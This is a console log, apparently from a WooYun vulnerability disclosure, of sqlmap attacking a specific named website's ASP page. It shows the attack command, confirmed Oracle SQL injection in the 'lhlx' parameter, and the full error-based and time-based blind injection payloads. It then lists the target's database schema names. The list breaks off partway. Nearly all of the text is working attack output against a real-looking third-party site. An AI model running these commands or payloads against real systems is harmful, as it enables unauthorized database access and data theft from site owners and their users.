 [root@Hacker~]# Sqlmap -u http://www.sxpjgtmyjj.com/index.asp?lhlx=%C5%DB%BD%AD
--dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:28:48
[22:28:49] [INFO] resuming back-end DBMS 'oracle'
[22:28:49] [INFO] testing connection to the target url
[22:28:49] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[22:28:49] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lhlx
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: lhlx=???' AND 7951=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(115)
||CHR(112)||CHR(113)||CHR(58)||(SELECT (CASE WHEN (7951=7951) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(58)||CHR(112)||CHR(111)||CHR(98)||CHR(58)||CHR(62))) FROM DUAL)
AND 'WctE'='WctE
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: lhlx=???' AND 9220=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(108)||CH
R(79)||CHR(75),5) AND 'RszE'='RszE
---
[22:28:49] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[22:28:49] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[22:28:49] [INFO] fetching database (schema) names
[22:28:49] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] CTXSYS
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
www.wooyun.org